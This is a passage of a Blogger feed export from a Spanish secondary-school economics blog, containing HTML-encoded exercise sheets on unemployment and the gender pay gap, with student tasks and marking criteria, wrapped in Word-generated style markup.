medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Interpreta las cifras\u003Cbr \/\u003EExplica en 6–8 líneas qué significa que la tasa de paro sea del 10,45 %\u0026nbsp;\u003Cb\u003Ey a la vez\u003C\/b\u003E\u0026nbsp;tengamos récord de ocupación. ¿Por qué no es contradictorio?\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Diferencias por sexo\u003Cbr \/\u003EExplica por qué es importante fijarse en que el paro femenino es mayor (12,1 %) que el masculino (8,97 %). ¿Qué nos dice esto sobre la situación de las mujeres en el mercado de trabajo? Plantea al menos\u0026nbsp;\u003Cb\u003Edos posibles explicaciones\u0026nbsp;\u003C\/b\u003E(sectores, cuidados, tipos de contrato…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInterpreta correctamente la coexistencia de récord de ocupación y una tasa de paro todavía elevada.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EReconoce la brecha entre paro femenino y masculino y su significado en términos de igualdad en el mercado de trabajo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EUso correcto de conceptos (tasa de paro, ocupados, desempleados, población activa).\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-desempleo.html","title":"Preguntas competenciales \"el desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lpEk4cN1e0E\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-3364404139506822683"},"published":{"$t":"2025-12-05T08:37:00.003+01:00"},"updated":{"$t":"2025-12-05T08:37:27.806+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"la brecha salarial\""},"content":{"type":"html","$t":"\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-style-next:Normal;\n\tmargin-top:2.0pt;\n\tmargin-right:0cm;\n\tmargin-bottom:0cm;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan lines-together;\n\tpage-break-after:avoid;\n\tmso-outline-level:3;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;\n\tfont-weight:normal;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:383065853;\n\tmso-list-template-ids:605475944;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1747874154;\n\tmso-list-template-ids:1547880252;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿De verdad existe la brecha salarial?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"531\" data-start=\"518\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn tu clase de Economía estáis trabajando la brecha salarial. El profesor os enseña estos datos recientes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"875\" data-start=\"643\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En España, la brecha salarial se ha situado en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"952\" data-start=\"934\"\u003E15,7 % en 2023\u003C\/strong\u003E: las mujeres ganan de media unos 4.781 € menos al año que los hombres.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1211\" data-start=\"1066\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En la Unión Europea, las mujeres cobran de media alrededor de un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1170\" data-start=\"1131\"\u003E12 % menos por hora que los hombres\u003C\/strong\u003E.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1278\" data-start=\"1213\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEsa misma tarde, en un grupo de WhatsApp, un compañero escribe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1443\" data-start=\"1281\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E“Eso de la brecha salarial es mentira, si una mujer cobra menos será porque negocia peor o porque quiere trabajar menos horas. No es discriminación, es elección”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1550\" data-start=\"1445\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa profesora te pide que prepares una respuesta razonada, utilizando lo trabajado en clase y estos datos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1568\" data-start=\"1552\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"1796\" data-start=\"1570\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Definir la brecha salarial\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica con tus palabras qué es la brecha salarial de género.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Interpretar los datos con los porcentajes anteriores:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1924\" data-start=\"1861\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en España la brecha sea del 15,7 %.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2132\" data-start=\"1927\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en la UE la brecha sea del 12 %.\u003Cbr data-end=\"1988\" data-start=\"1985\" \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EHazlo como si se lo contaras a alguien que no sabe nada de Economía, con ejemplos sencillos (por ejemplo, “por cada 100 € que gana un hombre…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2242\" data-start=\"2134\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Responder al WhatsApp\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERedacta un mensaje de 8–10 líneas para contestar al compañero del grupo, donde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2318\" data-start=\"2245\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explique por qué no basta con decir “es elección” para negar la brecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2432\" data-start=\"2321\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Menciones que puede haber\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2366\" data-start=\"2347\"\u003Emuchos factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edetrás (tipo de trabajos, jornadas, cuidados, discriminación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2519\" data-start=\"2435\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Defiendas la idea de que es un tema que merece análisis y no un simple “es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2548\" data-start=\"2521\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2715\" data-start=\"2552\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EDefine correctamente la brecha salarial como diferencia media de salarios entre hombres y mujeres, expresada en porcentaje.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2862\" data-start=\"2718\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EInterpreta de forma clara y correcta los datos de España y de la UE, usando comparaciones comprensibles.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2974\" data-start=\"2865\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa respuesta al WhatsApp está argumentada, respetuosa y muestra comprensión de la complejidad del fenómeno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3099\" data-start=\"2977\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUso adecuado de vocabulario básico (salario medio, porcentaje, brecha salarial, discriminación) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Cuidados, jornadas y salarios: la historia de Ana y Marcos”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3196\" data-start=\"3183\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EAna y Marcos tienen 35 años, están casados y tienen una hija de 2 años. Ambos comenzaron a trabajar a los 25, con estudios similares y en puestos parecidos en una empresa de marketing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3479\" data-start=\"3386\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al principio, los dos tenían contratos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3447\" data-start=\"3425\"\u003Ea jornada completa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey sueldos bastante parecidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3676\" data-start=\"3482\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Cuando nació su hija, decidieron que alguien pidiera\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3559\" data-start=\"3535\"\u003Ereducción de jornada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara conciliar. Finalmente fue Ana quien pasó a trabajar 6 horas al día y renunció a algunas promociones internas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3807\" data-start=\"3679\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Diez años después, Marcos sigue a tiempo completo, ha ascendido dos veces y cobra 2.800 € netos al mes. Ana cobra 1.600 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ 